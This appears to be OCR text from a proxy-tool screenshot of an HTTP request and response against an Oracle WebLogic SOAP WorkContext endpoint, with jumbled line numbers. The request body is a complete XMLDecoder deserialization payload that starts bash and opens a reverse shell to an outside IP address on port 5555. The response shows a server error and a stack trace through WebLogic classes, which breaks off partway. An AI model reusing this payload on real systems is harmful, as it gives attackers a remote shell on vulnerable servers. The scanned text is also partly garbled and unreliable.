 请求
美化 Raw Hex \n
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Content-Type: text/xml
0 Cookie: JSESSIONID=JMJrmzFBldv08fCWpQh7h1pJGgPXp5JKnX6TvTJwfJlKR4xTLqDm!1531624274;
ADMINCONSOLESESSION=
k3svmzcTyTqfmkSpKLDXlZ685Jhn7r9PNPRKLPTyJ2PpgPvrLFrM!1392171740
1 Connection: close
2 Content-Length: 641
3
4 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
5 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
6 <java version="1.4.0" class="java.beans.XMLDecoder">
7 <void class="java.lang.ProcessBuilder">
8 <array class="java.lang.String" length="3">
9 <void index="0">
20 <string>
/bin/bash
</string>
21 </void>
22 <void index="1">
23 <string>
-c
</string>
24 </void>
25 <void index="2">
26 <string>
bash -i &gt;&amp; /dev/tcp/121.37.229.215/5555 0&gt;&amp;1
</string>
27 </void>
28 </array>
29 <void method="start"/>
</void>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 02 May 2024 14:39:19 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="
ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><
ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame